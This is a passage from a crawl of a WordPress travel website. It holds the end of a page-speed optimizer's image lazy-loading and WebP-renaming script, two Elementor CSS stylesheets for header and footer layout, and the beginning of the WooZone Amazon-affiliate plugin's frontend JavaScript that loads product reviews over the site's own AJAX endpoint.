com","19":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/images/rating-unactive.png?bv_host=urgtravel.com","20":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/images/rating-active.png?bv_host=urgtravel.com","21":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/images/plus.png?bv_host=urgtravel.com","22":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/images/minium.png?bv_host=urgtravel.com","23":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/images/bg-price.png?bv_host=urgtravel.com","24":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/images/bg-price-hover.png?bv_host=urgtravel.com","25":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/images/bg-header-builder.jpg?bv_host=urgtravel.com","26":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/images//bg-404.jpg?bv_host=urgtravel.com","27":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/uploads/2020/09/ads-min-1.png?bv_host=urgtravel.com","28":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2021/08/london-background-11-min-1.jpg?bv_host=urgtravel.com","29":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2021/08/Webp.net-resizeimage-5.jpg?bv_host=urgtravel.com","30":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/google-language-translator/images/flags22.png?bv_host=urgtravel.com","31":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/google-language-translator/images/flags20.png?bv_host=urgtravel.com","32":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/google-language-translator/images/flags18.png?bv_host=urgtravel.com","33":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/google-language-translator/images/flags16.png?bv_host=urgtravel.com","34":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/google-language-translator/images/flags.png?bv_host=urgtravel.com","35":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/woozone/lib/frontend/images/available-yes.png?bv_host=urgtravel.com","36":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/woozone/lib/frontend/images/24.png?bv_host=urgtravel.com","37":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/woozone/lib/frontend/images/shipping.png?bv_host=urgtravel.com","38":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/woozone/modules/product_in_post/images/buy-ebay.png?bv_host=urgtravel.com","39":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/ziston-themer/elementor/assets/libs/owl-carousel/assets/owl.video.play.png?bv_host=urgtravel.com","40":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/images-na.ssl-images-amazon.com/images/I/51H6kaTnXZL.jpg?bv_host=images-na.ssl-images-amazon.com","41":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2021/12/30004708-cde3-4c40-ae20-79cfd40cf48d-8-Myrtle-Beach-SC-iStock-805157896.jpg?bv_host=urgtravel.com","42":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2020/09/main-feature-icon4.png?bv_host=urgtravel.com","43":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2020/09/ecfb7bbc3278cd80c48f5c0c75b7a992f29d01a7.jpg?bv_host=urgtravel.com","44":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2016/12/pexels-photo-225630.jpeg.bv.webp?bv_host=urgtravel.com","45":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2021/12/wPXtu4.jpg.bv.webp?bv_host=urgtravel.com","46":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/js/owl-carousel/assets/owl.video.play.png?bv_host=urgtravel.com","47":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/images/rating-unactive.png?bv_host=urgtravel.com","48":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/images/rating-active.png?bv_host=urgtravel.com","49":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/images/plus.png?bv_host=urgtravel.com","50":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/images/minium.png?bv_host=urgtravel.com","51":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/images/bg-price.png?bv_host=urgtravel.com","52":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/images/bg-price-hover.png?bv_host=urgtravel.com","53":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/images/bg-header-builder.jpg?bv_host=urgtravel.com","54":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/themes/ziston/images//bg-404.jpg?bv_host=urgtravel.com","55":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2020/09/ads-min-1.png?bv_host=urgtravel.com","56":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2016/12/pexels-photo-225630.jpeg?bv_host=urgtravel.com","57":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2021/12/wPXtu4.jpg?bv_host=urgtravel.com","58":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/images-na.ssl-images-amazon.com/images/I/51H6kaTnXZL.jpg.bv.webp?bv_host=images-na.ssl-images-amazon.com"}');const bvObservedNodesWithCounter=new Map,bv_webp_status=isWebpSupported();function bvObserveImgNode(node){const bv_counter=bvObservedNodesWithCounter.get(node)||0;bv_counter<50&&(bvObservedNodesWithCounter.set(node,bv_counter+1),other_image_observer.observe(node),console.log("NodeP with backgroundImage :",node))}__name(bvObserveImgNode,"bvObserveImgNode");function set_iframe_element_src_v2(iframe_element){let src_value=iframe_element.getAttribute("bv-data-src");src_value?(src_value.includes("autoplay=1")&&(src_value+="&mute=1"),iframe_element.setAttribute("src",src_value)):console.log("IFRAME_SRC_NOT_FOUND : "+entry)}__name(set_iframe_element_src_v2,"set_iframe_element_src_v2");function handleOtherImages(entries){entries.map(entry2=>{if(entry2.isIntersecting){const computedStyle=getComputedStyle(entry2.target),background=computedStyle.getPropertyValue("background")||"none",backgroundImage=computedStyle.getPropertyValue("background-image")||"none";let property_value=null,property_type=null;if(backgroundImage!=="none"&&backgroundImage.match(/url\(/)?(property_value=backgroundImage,property_type="background-image"):background!=="none"&&background.match(/url\(/)&&(property_value=background,property_type="background"),property_value){let bv_bg_style=get_bv_identifier(property_value,"bv-bg-style"),url_identifier=get_bv_identifier(property_value);if(url_identifier){let new_url=bv_url_map[url_identifier];if(new_url){const regex=/url\(['"]?(data:image.*?)['"]?\)/g;if(bv_bg_style&&bv_bg_style.length>0){for(;(match=regex.exec(bv_bg_style))!==null;){let new_img_url=getNewImageUrlSVG(new_url,bv_webp_status,property_value,entry2.target.getBoundingClientRect());bv_bg_style=bv_bg_style.replace(match[1],new_img_url)}let new_bv_bg_style=entry2.target.getAttribute("style")||"";new_bv_bg_style=new_bv_bg_style+(new_bv_bg_style?";":"")+(bv_bg_style||""),entry2.target.setAttribute("style",new_bv_bg_style)}else{for(;(match=regex.exec(property_value))!==null;){let new_img_url=getNewImageUrlSVG(new_url,bv_webp_status,property_value,entry2.target.getBoundingClientRect());property_value=property_value.replace(match[1],new_img_url)}entry2.target.style.setProperty(property_type,property_value,"important")}}}}bvObservedNodesWithCounter.delete(entry2.target),other_image_observer.unobserve(entry2.target)}})}__name(handleOtherImages,"handleOtherImages");function handleIframesV2(entries){entries.map(entry2=>{entry2.isIntersecting&&(set_iframe_element_src_v2(entry2.target),iframe_observer_v2.unobserve(entry2.target))})}__name(handleIframesV2,"handleIframesV2");const bvCheckNode=__name((node,currentLevel=1,maxLevel=1/0)=>{if(node.nodeType===1){const className=node.getAttribute("class");if(node.nodeName==="IFRAME"&&typeof className=="string"&&className.includes("bv-lazyload-iframe"))iframe_observer_v2.observe(node);else{const computedStyle=getComputedStyle(node),background=computedStyle.getPropertyValue("background")||"none",backgroundImage=computedStyle.getPropertyValue("background-image")||"none";backgroundImage!=="none"&&backgroundImage.match(/url\(/)?get_bv_identifier(backgroundImage)&&bvObserveImgNode(node):background!=="none"&&background.match(/url\(/)?get_bv_identifier(background)&&bvObserveImgNode(node):typeof className=="string"&&className.includes("bv-lazyload-bg-style")?bv_style_observer.observe(node):typeof className=="string"&&className.includes("bv-lazyload-tag-img")?img_observer.observe(node):typeof className=="string"&&className.includes("bv-lazyload-picture")&&picture_lazy_observer.observe(node)}}currentLevel<maxLevel&&node.childNodes.length&&node.childNodes.forEach(childNode=>{bvCheckNode(childNode,currentLevel+1,maxLevel)})},"bvCheckNode");function bv_handle_mutations(mutations){mutations.forEach(mutation=>{if(mutation.type==="childList"&&mutation.addedNodes.length)mutation.addedNodes.forEach(node=>{setTimeout(function(){bvCheckNode(node)},0)});else if(mutation.type==="attributes"){const targetNode=mutation.target,attributeName=mutation.attributeName,attributeValue=targetNode.getAttribute(attributeName);if(attributeName==="style"&&targetNode.style.backgroundImage!==mutation_observer.prevBackgroundImage){const computedStyle=getComputedStyle(targetNode),background=computedStyle.getPropertyValue("background")||"none",backgroundImage=computedStyle.getPropertyValue("background-image")||"none";backgroundImage!=="none"&&backgroundImage.match(/url\(/)?get_bv_identifier(backgroundImage)&&bvObserveImgNode(targetNode):background!=="none"&&background.match(/url\(/)&&get_bv_identifier(background)&&bvObserveImgNode(targetNode)}else attributeName==="class"&&setTimeout(function(){bvCheckNode(targetNode)},0)}})}__name(bv_handle_mutations,"bv_handle_mutations");function handle_mod_key_nodes(){let node_elements=document.querySelectorAll("[bv-img-mod-key]");for(let i=0;i<node_elements.length;i++){let element=node_elements[i],target_key=element.getAttribute("bv-img-mod-key"),mod_url=element.getAttribute(target_key);if(mod_url){let url_identifier=get_bv_identifier(mod_url);if(url_identifier){let old_url=bv_url_map[url_identifier];if(old_url){let dimensions=element.getBoundingClientRect(),new_img_url=getNewImageUrlSVG(old_url,bv_webp_status,mod_url,dimensions);element.setAttribute(target_key,new_img_url)}}}}}__name(handle_mod_key_nodes,"handle_mod_key_nodes");function bvRemoveEventListeners(){for(const event of bv_lazyload_events)window.removeEventListener(event,handleLazyloadedStyleImages)}__name(bvRemoveEventListeners,"bvRemoveEventListeners");function handleLazyloadedStyleImages(){setTimeout(function(){bvRemoveEventListeners()},0),document.querySelectorAll("body *").forEach(_element=>{setTimeout(function(){bvCheckNode(_element,1,1)},0)})}__name(handleLazyloadedStyleImages,"handleLazyloadedStyleImages"),handle_mod_key_nodes();let other_image_observer,iframe_observer_v2,mutation_observer;"IntersectionObserver"in window&&(other_image_observer=new IntersectionObserver(handleOtherImages),iframe_observer_v2=new IntersectionObserver(handleIframesV2)),"MutationObserver"in window&&(mutation_observer=new MutationObserver(bv_handle_mutations),mutation_observer.prevBackground="",mutation_observer.prevBackgroundImage="",mutation_observer.observe(document.body,{childList:!0,subtree:!0,attributes:!0,characterData:!0})),"IntersectionObserver"in window&&"MutationObserver"in window&&window.addEventListener("load",event=>{for(const event2 of bv_lazyload_events)window.addEventListener(event2,handleLazyloadedStyleImages,{once:!0})});
</script>

<script id="bv-rename-images" type="text/javascript" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});const IMAGE_URL_ATTRIBUTES=["data-src","data-lazy-original","data-lazy-src","data-lazysrc","data-lazysrcset","data-lazy-srcset","data-envira-src","data-srcset","bv-data-src","bv-data-srcset","data-large_image","data-depicter-src","data-depicter-srcset","data-orig-src"],IMAGE_EXTENSIONS=["jpg","jpeg","png","gif","svg","jpe","webp"],BV_CDN_URL="##BV_CDN_URL##",BV_SITE_OPT_PATH="al_opt_content";var BV_IS_RESIZE_ENABLED=!0,BV_IMAGES_NOT_TO_RESIZE=[];function isValidUrl(url){return!!/^https?:\/\//i.test(url)}__name(isValidUrl,"isValidUrl");function isImage(url){let img_ext=getExtension(url);return!!IMAGE_EXTENSIONS.includes(img_ext)}__name(isImage,"isImage");function getImageDeviceName(resized_infos_str,dimensions){let device_width=window.outerWidth;if(resized_infos_str){const device_size_infos=resized_infos_str.split(";");for(const device_info of device_size_infos){const[device_name,resized_dim]=device_info.split(":"),[width_str,height_str]=resized_dim.split("*"),width=parseInt(width_str,10),height=parseInt(height_str,10);if(dimensions.width<=width&&dimensions.height<=height&&device_width<=width)return device_name}return""}return device_width<=480?"bv_resized_mobile":device_width<=820?"bv_resized_ipad":device_width<=1536?"bv_resized_desktop":""}__name(getImageDeviceName,"getImageDeviceName");function isWebpSupported(){var elem=document.createElement("canvas");return elem.getContext&&elem.getContext("2d")?elem.toDataURL("image/webp").indexOf("data:image/webp")==0:!1}__name(isWebpSupported,"isWebpSupported");function getExtension(url){return url.split("?")[0].split(".").pop().toLowerCase()}__name(getExtension,"getExtension");function getNewImageUrlQuery(url,webp_status2,dimensions){let url_and_query_string=url.split("?"),new_url=url_and_query_string[0],query_string=url_and_query_string[1],params=new URLSearchParams(query_string),resized_infos=params.get("bv-resized-infos");params.delete("bv-resized-infos"),query_string=params.toString();var shouldResize=BV_IS_RESIZE_ENABLED&&!BV_IMAGES_NOT_TO_RESIZE.some(pattern=>new_url.includes(pattern));if(shouldResize){let device_name=getImageDeviceName(resized_infos,dimensions),img_ext=getExtension(new_url);device_name!=""&&(new_url+="."+device_name+"."+img_ext)}return webp_status2&&(new_url+=".bv.webp"),query_string&&(new_url+=`?${query_string}`),new_url}__name(getNewImageUrlQuery,"getNewImageUrlQuery");function isOurCdnImage(url){return!!(url.includes(BV_CDN_URL)||url.includes(BV_SITE_OPT_PATH))}__name(isOurCdnImage,"isOurCdnImage");function canChangeUrl(url){return getExtension(url)==="svg"||url.includes("data:image")?!1:!!isOurCdnImage(url)}__name(canChangeUrl,"canChangeUrl");function handleNodeElements(node_elements,img_url_attrs,webp_status2){node_elements.forEach(node_element=>{img_url_attrs.forEach(attr=>{flag=!1,node_element.hasAttribute(attr)&&(attr_val=node_element.getAttribute(attr),new_val="",attr_val.split(",").forEach(src=>{let src_parts=src.trim().split(" "),clean_url=src_parts.shift();if(flag?new_val+=",":flag=!0,isValidUrl(clean_url)&&isImage(clean_url))if(canChangeUrl(clean_url)){let new_url=getNewImageUrlQuery(clean_url,webp_status2,node_element.getBoundingClientRect());new_val+=[new_url].concat(src_parts).join(" ")}else new_val+=src;else new_val+=src}),node_element.setAttribute(attr,new_val))})})}__name(handleNodeElements,"handleNodeElements");function handleTagWithStyle(tag_elements_with_style2,webp_status2){tag_elements_with_style2.forEach(tag_element=>{let img_url=tag_element.getAttribute("bv-style-url");if(img_url&&isValidUrl(img_url)&&isImage(img_url)&&canChangeUrl(img_url)){let new_img_url=getNewImageUrlQuery(img_url,webp_status2,tag_element.getBoundingClientRect()),style_attr_val=tag_element.getAttribute("bv-data-style");style_attr_val&&(new_style_val=style_attr_val.replace(img_url,new_img_url),tag_element.setAttribute("bv-data-style",new_style_val))}})}__name(handleTagWithStyle,"handleTagWithStyle");let webp_status=isWebpSupported(),img_tags=document.querySelectorAll(".bv-tag-attr-replace");handleNodeElements(img_tags,IMAGE_URL_ATTRIBUTES,webp_status);let tag_elements_with_style=document.querySelectorAll(".bv-style-attr-replace");handleTagWithStyle(tag_elements_with_style,webp_status);
</script>

</body>
</html><!-- This website is optimized by Airlift. Learn more: https://airlift.net. Template:. Learn more: https://airlift.net. Template: 6970bc8ec6af5a7bc0a87c8b. Config Timestamp: 2026-01-21 11:46:19 UTC, Cached Timestamp: 2026-01-28 19:53:55 UTC -->

--- FILE ---
content_type: text/css
request_url: https://urgtravel.com/wp-content/uploads/elementor/css/post-79.css?ver=1769239724
body_size: 3803
content:
.elementor-79 .elementor-element.elementor-element-57d845b2:not(.elementor-motion-effects-element-type-background), .elementor-79 .elementor-element.elementor-element-57d845b2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-79 .elementor-element.elementor-element-57d845b2:hover{background-color:#FFFFFF;}.gv-sticky-wrapper.is-fixed > .elementor-section{background:#FFFFFF!important;}.elementor-79 .elementor-element.elementor-element-57d845b2{border-style:solid;border-width:0px 0px 1px 0px;border-color:#FFFFFF1A;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;color:#FFFFFF;padding:0px 25px 0px 35px;}.elementor-79 .elementor-element.elementor-element-57d845b2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-79 .elementor-element.elementor-element-57d845b2 .elementor-heading-title{color:#FFFFFF;}.elementor-bc-flex-widget .elementor-79 .elementor-element.elementor-element-25a72b8f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-79 .elementor-element.elementor-element-25a72b8f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-79 .elementor-element.elementor-element-25a72b8f > .elementor-element-populated{padding:0px 10px 0px 015px;}.elementor-79 .elementor-element.elementor-element-6757b4c3 .gsc-logo .site-branding-logo{max-width:329px;}.elementor-bc-flex-widget .elementor-79 .elementor-element.elementor-element-546124ac.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-79 .elementor-element.elementor-element-546124ac.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-79 .elementor-element.elementor-element-546124ac > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-79 .elementor-element.elementor-element-45e01133 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-79 .elementor-element.elementor-element-45e01133 .gva-navigation-menu ul.gva-nav-menu > li .submenu-inner, .gva-navigation-menu ul.gva-nav-menu > li ul.submenu-inner{min-width:250px;}.elementor-79 .elementor-element.elementor-element-45e01133 .gva-navigation-menu ul.gva-nav-menu > li{color:#000000;}.elementor-79 .elementor-element.elementor-element-45e01133 .gva-navigation-menu ul.gva-nav-menu > li > a{color:#000000;}.elementor-79 .elementor-element.elementor-element-45e01133 .gva-navigation-menu ul.gva-nav-menu > li > a:hover{color:#000000;}.elementor-79 .elementor-element.elementor-element-45e01133 .gva-navigation-menu ul.gva-main-menu .submenu-inner{color:#000000;}.elementor-79 .elementor-element.elementor-element-45e01133 .gva-navigation-menu ul.gva-main-menu .submenu-inner a{color:#000000;}.elementor-bc-flex-widget .elementor-79 .elementor-element.elementor-element-6c11191f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-79 .elementor-element.elementor-element-6c11191f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-79 .elementor-element.elementor-element-6c11191f.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-79 .elementor-element.elementor-element-6c11191f > .elementor-element-populated{padding:0px 15px 0px 15px;}@media(min-width:768px){.elementor-79 .elementor-element.elementor-element-25a72b8f{width:21%;}.elementor-79 .elementor-element.elementor-element-546124ac{width:76.13%;}.elementor-79 .elementor-element.elementor-element-6c11191f{width:2.155%;}}

--- FILE ---
content_type: text/css
request_url: https://urgtravel.com/wp-content/uploads/elementor/css/post-55.css?ver=1769239736
body_size: 9010
content:
.elementor-55 .elementor-element.elementor-element-1c98:not(.elementor-motion-effects-element-type-background), .elementor-55 .elementor-element.elementor-element-1c98 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#161C26;background-image:url("https://urgtravel.com/wp-content/uploads/2020/09/ads-min-1.png");background-position:top left;background-repeat:no-repeat;background-size:cover;}.elementor-55 .elementor-element.elementor-element-1c98{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:120px 0px 100px 0px;}.elementor-55 .elementor-element.elementor-element-1c98 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-55 .elementor-element.elementor-element-767b > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-55 .elementor-element.elementor-element-7dc38d6 .elementor-heading-title{color:#FFFFFF;}.elementor-55 .elementor-element.elementor-element-206f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-55 .elementor-element.elementor-element-206f{column-gap:1px;line-height:32px;}.elementor-55 .elementor-element.elementor-element-befbcfa > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-55 .elementor-element.elementor-element-1a5a > .elementor-widget-container{padding:0px 0px 6px 0px;}.elementor-55 .elementor-element.elementor-element-1a5a{text-align:start;}.elementor-55 .elementor-element.elementor-element-1a5a .elementor-heading-title{font-size:20px;font-weight:700;color:#ffffff;}.elementor-55 .elementor-element.elementor-element-548b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(9px/2);}.elementor-55 .elementor-element.elementor-element-548b .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(9px/2);}.elementor-55 .elementor-element.elementor-element-548b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(9px/2);}.elementor-55 .elementor-element.elementor-element-548b .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-9px/2);}.elementor-55 .elementor-element.elementor-element-548b .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-9px/2);}.elementor-55 .elementor-element.elementor-element-548b .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-55 .elementor-element.elementor-element-548b .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-55 .elementor-element.elementor-element-548b{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-55 .elementor-element.elementor-element-548b .elementor-icon-list-item > .elementor-icon-list-text, .elementor-55 .elementor-element.elementor-element-548b .elementor-icon-list-item > a{font-weight:500;}.elementor-55 .elementor-element.elementor-element-548b .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-55 .elementor-element.elementor-element-548b .elementor-icon-list-text{transition:color 0.3s;}.elementor-55 .elementor-element.elementor-element-927cf3f > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-55 .elementor-element.elementor-element-6181 > .elementor-widget-container{padding:0px 0px 6px 0px;}.elementor-55 .elementor-element.elementor-element-6181{text-align:start;}.elementor-55 .elementor-element.elementor-element-6181 .elementor-heading-title{font-size:20px;font-weight:700;color:#ffffff;}.elementor-55 .elementor-element.elementor-element-226 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(9px/2);}.elementor-55 .elementor-element.elementor-element-226 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(9px/2);}.elementor-55 .elementor-element.elementor-element-226 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(9px/2);}.elementor-55 .elementor-element.elementor-element-226 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-9px/2);}.elementor-55 .elementor-element.elementor-element-226 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-9px/2);}.elementor-55 .elementor-element.elementor-element-226 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-55 .elementor-element.elementor-element-226 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-55 .elementor-element.elementor-element-226{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-55 .elementor-element.elementor-element-226 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-55 .elementor-element.elementor-element-226 .elementor-icon-list-item > a{font-weight:500;}.elementor-55 .elementor-element.elementor-element-226 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#FFFFFF;}.elementor-55 .elementor-element.elementor-element-226 .elementor-icon-list-text{transition:color 0.3s;}.elementor-55 .elementor-element.elementor-element-29a6623 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-55 .elementor-element.elementor-element-5414 > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-55 .elementor-element.elementor-element-5414{text-align:start;}.elementor-55 .elementor-element.elementor-element-5414 .elementor-heading-title{font-size:20px;font-weight:700;color:#ffffff;}.elementor-55 .elementor-element.elementor-element-2f71a82:not(.elementor-motion-effects-element-type-background), .elementor-55 .elementor-element.elementor-element-2f71a82 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#11161F;}.elementor-55 .elementor-element.elementor-element-2f71a82{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF1A;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:18px 0px 18px 0px;}.elementor-55 .elementor-element.elementor-element-2f71a82 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-55 .elementor-element.elementor-element-5cb1d37.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-55 .elementor-element.elementor-element-5cb1d37.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-55 .elementor-element.elementor-element-5cb1d37 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-55 .elementor-element.elementor-element-11ac > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-55 .elementor-element.elementor-element-11ac{text-align:start;}.elementor-bc-flex-widget .elementor-55 .elementor-element.elementor-element-6b4cddb.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-55 .elementor-element.elementor-element-6b4cddb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-55 .elementor-element.elementor-element-6b4cddb.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-55 .elementor-element.elementor-element-6b4cddb > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-55 .elementor-element.elementor-element-7d76955{text-align:center;}@media(max-width:1024px){.elementor-55 .elementor-element.elementor-element-1c98{padding:80px 0px 80px 0px;}}@media(max-width:767px){.elementor-55 .elementor-element.elementor-element-befbcfa > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-55 .elementor-element.elementor-element-927cf3f > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-55 .elementor-element.elementor-element-29a6623 > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-55 .elementor-element.elementor-element-11ac{text-align:center;}}@media(min-width:768px){.elementor-55 .elementor-element.elementor-element-767b{width:29.417%;}.elementor-55 .elementor-element.elementor-element-befbcfa{width:18%;}.elementor-55 .elementor-element.elementor-element-927cf3f{width:20%;}.elementor-55 .elementor-element.elementor-element-29a6623{width:32.583%;}}@media(min-width:1025px){.elementor-55 .elementor-element.elementor-element-1c98:not(.elementor-motion-effects-element-type-background), .elementor-55 .elementor-element.elementor-element-1c98 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-attachment:scroll;}}

--- FILE ---
content_type: text/javascript
request_url: https://urgtravel.com/wp-content/plugins/woozone/lib/frontend/js/frontend.js?ver=13.7.2
body_size: 42287
content:
/*
	Document   :  frontend
	Created on :  August, 2013
	Author     :  Andrei Dinca, AA-Team http://codecanyon.net/user/AA-Team
*/

// Initialization and events code for the app
WooZone = (function ($) {
	"use strict";
	
	var ajaxurl			= woozone_vars.ajax_url,
		lang			= woozone_vars.lang;
	var current_aff		= {};
	
	// init function, autoload
	(function init() {
		
		// load the triggers
		$(document).ready(function(){
			console.log( 'WooZone frontend script is loaded!' );

			var $current_aff = $('#WooZone_current_aff');
			if ( $current_aff.length > 0 ) {
				current_aff = $current_aff.data('current_aff');
			}

			triggers();
		});

		// synchronization on frontend
		var syncfront = syncfront_func();
		syncfront.init();
		
	})();


	//====================================================
	//== :: TRIGGERS
	function triggers() {

		checkout_email();

		load_amazon_reviews();

		fix_images();
	};


	//====================================================
	//== :: OTHERS

	//:: LOAD AMAZON REVIEWS
	function load_amazon_reviews() {
		var wrapper = $('body #amzaff-amazon-review-tab');
		wrapper.each(function(){
			var data = {
				action			: 'WooZone_frontend',
				sub_action		: 'load_amazon_reviews',
				prodid 			: wrapper.data('prodid')
			};
			//if (DEBUG) console.log( data );
				
			//loading( 'show', lang.saving );

			$.post(ajaxurl, data, function(response) {
				if ( misc.hasOwnProperty(response, 'status') ) {
					if ( 'valid' == response.status ) {
						wrapper.html( response.html );
